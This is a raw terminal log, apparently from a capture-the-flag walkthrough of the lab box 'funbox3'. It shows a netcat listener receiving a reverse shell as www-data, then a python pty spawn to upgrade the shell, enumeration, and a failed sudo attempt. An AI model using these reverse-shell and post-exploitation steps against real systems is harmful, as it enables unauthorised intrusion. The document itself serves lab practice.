 root@DancingBear:~# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.21] 51010
Linux funbox3 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64
 20:53:14 up  1:09,  0 users,  load average: 0.00, 2.65, 6.97
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from
standard input or configure an askpass helper
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@funbox3:/$ export SHELL=/bin/bash
export SHELL=/bin/bash
www-data@funbox3:/$ ^Z
[1]+  Stopped                 nc -nlvp 1337
root@DancingBear:~# stty raw -echo;fg
nc -nlvp 1337
www-data@funbox3:/$ sudo -l
[sudo] password for www-data:
Sorry, try again.